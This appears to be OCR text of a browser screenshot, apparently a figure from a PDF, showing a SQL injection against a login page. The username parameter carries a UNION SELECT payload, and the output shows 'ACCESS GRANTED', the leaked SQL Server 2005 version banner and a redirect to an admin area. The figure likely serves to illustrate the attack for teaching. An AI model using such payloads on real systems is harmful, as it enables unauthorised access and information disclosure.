 Mozilla Firefox
ogin.asp?username=' union select @@version,1--
ACCESS GRANTED
Welcome, Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.1 (Build
2600: Service Pack 2) ...
Redirecting to admin area...
Done
Adblock